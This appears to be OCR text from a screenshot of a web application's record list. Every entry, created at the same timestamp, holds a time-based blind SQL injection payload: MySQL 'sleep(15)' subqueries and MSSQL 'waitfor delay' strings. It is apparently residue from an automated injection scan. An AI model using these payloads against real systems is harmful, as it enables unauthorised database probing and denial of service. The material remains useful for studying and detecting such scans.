
fnfOzvSR
Created on:
11/17/2025 7:37 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
11/17/2025 7:37 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 7:37 PM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 7:37 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 7:37 PM
555SG7wOmGV'; waitfor delay '0:0:15' --